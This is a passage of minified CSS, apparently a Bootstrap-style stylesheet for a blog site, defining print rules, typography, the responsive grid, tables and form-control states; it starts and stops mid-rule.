#999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.form-control,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}.img-thumbnail,body{background-color:#fff}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:Montserrat,sans-serif;font-size:14px;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{text-decoration:none}a:focus{outline-offset:-2px}.img-responsive{display:block;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}dt,kbd kbd,label{font-weight:700}address,blockquote .small,blockquote footer,blockquote small,dd,dt,pre{line-height:1.42857143}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}legend,pre{display:block}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.container{width:750px}}.clear,.clearfix,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.row:after,.worldblog-clear{clear:both}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}#preloader:after,.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{font-style:normal}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{border-radius:4px}kbd{color:#fff;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{padding:9.5px;margin:0 0 10px;font-size:13px;word-break:break-all}.container,.container-fluid{margin-right:auto;margin-left:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{padding-left:15px;padding-right:15px}.pre-scrollable{max-height:340px;overflow-y:scroll}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset,legend{padding:0;border:0}fieldset{margin:0;min-width:0}legend{width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857143;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.btn-block+.btn-block,.help-block{margin-top:5px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.input-sm{padding:5px 10px;border-radius:3px;font-size:12px}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal 